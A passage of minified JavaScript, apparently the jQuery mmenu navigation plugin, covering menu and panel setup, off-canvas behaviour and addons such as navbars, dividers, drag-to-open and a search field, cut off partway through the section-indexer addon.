n=0,s=this.cbck[t].length;n<s;n++)this.cbck[t][n].apply(this,e)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",t.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(t.wrapper);var n=[t.menu];this.opts.slidingSubmenus||n.push(t.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(s){var a=this,i=this.__findAddBack(s,"ul, ol");this.__refactorClass(i,this.conf.classNames.inset,"inset").addClass(t.nolistview+" "+t.nopanel),i.not("."+t.nolistview).addClass(t.listview);var l=this.__findAddBack(s,"."+t.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(s,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=s.add(s.find("."+t.panel)).add(this.__findAddBack(s,"."+t.listview).children().children(this.conf.panelNodetype)).not("."+t.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(t.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+t.panel+'" />'),s=n.parent()):s.addClass(t.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||a.__getUniqueId()),n.hasClass(t.vertical)&&(n.removeClass(a.conf.classNames.vertical),s.add(s.parent()).addClass(t.vertical)),r=r.add(s)});var o=e("."+t.panel,this.$menu);r.each(function(s){var i=e(this),l=(o=i.parent()).children("a, span").first();if(o.is("."+t.menu)||(o.data(n.sub,i),i.data(n.parent,o)),!o.children("."+t.next).length&&o.parent().is("."+t.listview)){var r=i.attr("id"),d=e('<a class="'+t.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(t.fullsubopen)};if(!i.children("."+t.navbar).length&&!o.hasClass(t.vertical)){if(o.parent().is("."+t.listview)){var o=o.closest("."+t.panel)}else o=(l=o.closest("."+t.panel).find('a[href="#'+i.attr("id")+'"]').first()).closest("."+t.panel);var c=e('<div class="'+t.navbar+'" />');if(o.length){r=o.attr("id");switch(a.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1};var h=document.createElement("a");h.className=t.title,h.textContent=l.text(),_url&&(h.href=_url),c.append('<a class="'+t.btn+" "+t.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append(h).prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar)}else a.opts.navbar.title&&(c.append('<a class="'+t.title+'">'+a.opts.navbar.title+"</a>").prependTo(i),a.opts.navbar.add&&i.addClass(t.hasnavbar))}});var c=this.__findAddBack(s,"."+t.listview).children("."+t.selected).removeClass(t.selected).last().addClass(t.selected);c.add(c.parentsUntil("."+t.menu,"li")).filter("."+t.vertical).addClass(t.opened).end().not("."+t.vertical).each(function(){e(this).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened)}),c.children("."+t.panel).not("."+t.vertical).addClass(t.opened).parentsUntil("."+t.menu,"."+t.panel).not("."+t.vertical).first().addClass(t.opened).addClass(t.subopened);var h=o.filter("."+t.opened);return h.length||(h=r.first()),h.addClass(t.opened).last().addClass(t.current),r.not("."+t.vertical).not(h.last()).addClass(t.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;a.$body.on(s.click+"-oncanvas","a[href]",function(s){var l=e(this),r=!1,d=n.$menu.find(l).length;for(var o in e[i].addons)if(r=e[i].addons[o].clickAnchor.call(n,l,d))break;if(!r&&d){var c=l.attr("href");if(c.length>1&&"#"==c.slice(0,1))try{var h=e(c,n.$menu);h.is("."+t.panel)&&(r=!0,n[l.parent().hasClass(t.vertical)?"togglePanel":"openPanel"](h))}catch(e){}};if(r&&s.preventDefault(),!r&&d&&l.is("."+t.listview+" > li > a")&&!l.is('[rel="external"]')&&!l.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,l)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,l,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,l,!u)&&a.$html.addClass(t.blocking),n.__valueOrFn(n.opts.onClick.close,l,u)&&n.close()}})},_initAddons:function(){for(var t in e[i].addons)e[i].addons[t].add.call(this),e[i].addons[t].add=function(){};for(var t in e[i].addons)e[i].addons[t].setup.call(this)},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return void(0)===e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):void(0)===e&&void(0)!==n?n:e},__refactorClass:function(e,n,s){return e.filter("."+n).removeClass(n).addClass(t[s])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+t.divider).not("."+t.hidden)},__transitionend:function(e,t,n){var a=!1,i=function(){a||t.call(e[0]),a=!0};e.one(s.transitionend,i),e.one(s.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return t.mm(e[i].uniqueId++)}},e.fn[i]=function(l,r){return function(){if(e[i].glbl)return;a={$wndw:e(window),$html:e("html"),$body:e("body")},t={},n={},s={},e.each([t,n,s],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;n<s;n++)t[e[n]]=t.mm(e[n])}}),t.mm=function(e){return"mm-"+e},t.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),t.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},n.mm=function(e){return"mm-"+e},n.add("parent sub"),s.mm=function(e){return e+".mm"},s.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[i]._c=t,e[i]._d=n,e[i]._e=s,e[i].glbl=a}(),l=e.extend(!0,{},e[i].defaults,l),r=e.extend(!0,{},e[i].configuration,r),this.each(function(){var t=e(this);if(!t.data(i)){var n=new e[i](t,l,r);t.data(i,n.__api())}})},e[i].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints})}(jQuery);!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void(0)});var t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return};var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void(0)):(o[t].addons[n].setup=function(){},void(0))},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)};i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}};return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e};var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"};switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}};switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"};switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}};var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)};2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void(0)):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void(0))},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);!function(n){var a="mmenu",e="navbars";n[a].addons[e]={setup:function(){var r=this,i=this.opts[e],c=this.conf[e];if(s=n[a].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var d={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var l=o.position,h=o.height;"number"!=typeof h&&(h=1),h=Math.min(4,Math.max(1,h)),"bottom"!=l&&(l="top"),d[l]||(d[l]=0),d[l]++;var f=n("<div />").addClass(t.navbar+" "+t.navbar+"-"+l+" "+t.navbar+"-"+l+"-"+d[l]+" "+t.navbar+"-size-"+h);d[l]+=h-1;for(var v=0,u=o.content.length;u>v;v++){var p=n[a].addons[e][o.content[v]]||!1;p?p.call(r,f,o,c):(p=o.content[v],p instanceof n||(p=n(o.content[v])),p.each(function(){f.append(n(this))}))};var b=Math.ceil(f.children().not("."+t.btn).length/h);b>1&&f.addClass(t.navbar+"-content-"+b),f.children("."+t.btn).length&&f.addClass(t.hasbtns),f.prependTo(r.$menu)});for(var o in d)r.$menu.addClass(t.hasnavbar+"-"+o+"-"+d[o])}},add:function(){t=n[a]._c,r=n[a]._d,i=n[a]._e,t.add("close hasbtns")},clickAnchor:function(){}},n[a].configuration[e]={breadcrumbSeparator:"/"},n[a].configuration.classNames[e]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var t,r,i,s}(jQuery),function(n){var a="mmenu",e="navbars",t="breadcrumbs";n[a].addons[e][t]=function(e,t,r){var i=n[a]._c,s=n[a]._d;i.add("breadcrumbs separator"),e.append('<span class="'+i.breadcrumbs+'"></span>'),this.bind("init",function(a){a.removeClass(i.hasnavbar).each(function(){for(var a=[],e=n(this),t=n('<span class="'+i.breadcrumbs+'"></span>'),c=n(this).children().first(),d=!0;c&&c.length;){c.is("."+i.panel)||(c=c.closest("."+i.panel));var o=c.children("."+i.navbar).children("."+i.title).text();a.unshift(d?"<span>"+o+"</span>":'<a href="#'+c.attr("id")+'">'+o+"</a>"),d=!1,c=c.data(s.parent)};t.append(a.join('<span class="'+i.separator+'">'+r.breadcrumbSeparator+"</span>")).appendTo(e.children("."+i.navbar))})});var c=function(){var n=this.$menu.children("."+i.current),a=e.find("."+i.breadcrumbs),t=n.children("."+i.navbar).children("."+i.breadcrumbs);a.html(t.html())};this.bind("openPanel",c),this.bind("init",c)}}(jQuery),function(n){var a="mmenu",e="navbars",t="close";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n[a].glbl;e.append('<a class="'+t.close+" "+t.btn+'" href="#"></a>');var i=function(n){e.find("."+t.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="next";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var a=t.find("."+r.next),i=n.find("."+this.conf.classNames[e].panelNext),s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),function(n){var a="mmenu",e="navbars",t="prev";n[a].addons[e][t]=function(t){var r=n[a]._c;t.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(){var n=this.$menu.children("."+r.current),a=t.find("."+r.prev),i=n.find("."+this.conf.classNames[e].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var s=i.attr("href"),c=i.html();a[s?"attr":"removeAttr"]("href",s),a[s||c?"removeClass":"addClass"](r.hidden),a.html(c)};this.bind("openPanel",i),this.bind("init",i)}}(jQuery),function(n){var a="mmenu",e="navbars",t="searchfield";n[a].addons[e][t]=function(e){var t=n[a]._c,r=n('<div class="'+t.search+'" />').appendTo(e);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),function(n){var a="mmenu",e="navbars",t="title";n[a].addons[e][t]=function(t,r){var i=n[a]._c;t.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var a=t.find("."+i.title),s=n.find("."+this.conf.classNames[e].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var c=s.attr("href"),d=s.html()||r.title;a[c?"attr":"removeAttr"]("href",c),a[c||d?"removeClass":"addClass"](i.hidden),a.html(d)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0};return!1};var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+t.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)};a.each(function(){var s=e(this);if(!s.is("."+t.panel)||!s.is("."+t.vertical)){if(!s.children("."+t.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+t.search+'" />');if(c.form&&"object"==typeof c.form)for(var l in c.form)a.attr(l,c.form[l]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(t.search)?s.replaceWith(a):s.prepend(a).addClass(t.hassearch)};if(d.noResults){var i=s.closest("."+t.panel).length;if(i||(s=o.$menu.children("."+t.panel).first()),!s.children("."+t.noresultsmsg).length){var r=s.children("."+t.listview).first();e('<div class="'+t.noresultsmsg+'" />').append(d.noResults)[r.length?"insertAfter":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+t.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+t.panel).length;if(a){var r=n.closest("."+t.panel),c=r}else var r=e("."+t.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+t.listview).children("li"),f=u.filter("."+t.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(t.hidden).find("."+t.fullsubopensearch).removeClass(t.fullsubopen).removeClass(t.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+t.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+t.divider).first()).removeClass(t.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+t.listview).children()).each(function(){var s=e(this),n=s.data(l.sub);s.removeClass(t.nosubresults),n&&n.find("."+t.listview).children().removeClass(t.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(l.parent);i&&(o.__filterListItems(n.find("."+t.listview).children()).length?(i.hasClass(t.hidden)&&i.children("."+t.next).not("."+t.fullsubopen).addClass(t.fullsubopen).addClass(t.fullsubopensearch),i.removeClass(t.hidden).removeClass(t.nosubresults).prevAll("."+t.divider).first().removeClass(t.hidden)):a||(n.hasClass(t.opened)&&setTimeout(function(){o.openPanel(i.closest("."+t.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(t.nosubresults)))}),c[p.not("."+t.hidden).length?"removeClass":"addClass"](t.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){t=e[n]._c,l=e[n]._d,i=e[n]._e,t.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var t,l,i,r}(jQuery);!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)};r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)};if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a 